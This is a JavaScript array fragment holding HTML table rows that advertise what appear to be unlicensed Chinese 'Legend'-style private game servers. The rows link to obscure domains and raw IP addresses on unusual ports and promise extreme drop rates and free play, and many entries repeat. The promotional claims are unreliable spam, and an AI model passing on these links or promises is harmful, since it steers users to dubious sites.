adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='red'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.X21VS515.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝原神</a></td><td>剧情╋╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.X21VS515.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lovx5l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.lovx5l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca218.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ca218.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b2b02.top:23888' rel='nofollow' target='_blank'>１．７６攻速║小极品</a></td><td>║道士带鲲鹏巨兽║</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不玩文字游戏</td><td>║10元顶赞║Boss爆一切║好玩又耐玩║公益║<font color='red'>-推荐</font></td><td>║３天合区║</td><td><a href='http://www.b2b02.top:23888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm' rel='nofollow' target='_blank'>⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='red'>-推荐</font></td><td>宝宝·很牛</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='red'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='red'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='red'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='red'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='red'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.beqe.top:3165' rel='nofollow' target='_blank'>１．７６英雄传说█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='red'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.beqe.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【╱╲╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.df1n1nfg1n65f1.icu:10158' rel='nofollow' target='_blank'>★金蛇メメ沉默★</a></td><td>散人★专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.df1n1nfg1n65f1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qie4.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.qie4.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='red'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='red'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.17ti.top:1268' rel='nofollow' target='_blank'>k霸﹌刀﹌攻﹌速﹌</a></td><td>免费．充值全靠打﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='red'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.17ti.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.9888pkk.com:887/tx/' rel='nofollow' target='_blank'>７６复古＋５布衣ＳＳＳＳＳＳ</a></td><td>骑士＋６元素＋？</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>穿布衣拿木剑〓</td><td>〓〝复古界面〝小极品〓〝送切割〝毒素勋章<font color='red'>-推荐</font></td><td>1.76极品</td><td><a href='https://www.9888pkk.com:887/tx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca354.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca354.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='red'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='red'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kkk.24he.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.24he.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='red'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:53101' rel='nofollow' target='_blank'>霸刀メメ攻速</a></td><td>无限刀　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:53101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5085/' rel='nofollow' target='_blank'>１．７６皇城复古</a></td><td>１·７６经典复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='https://103.192.209.180:5085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
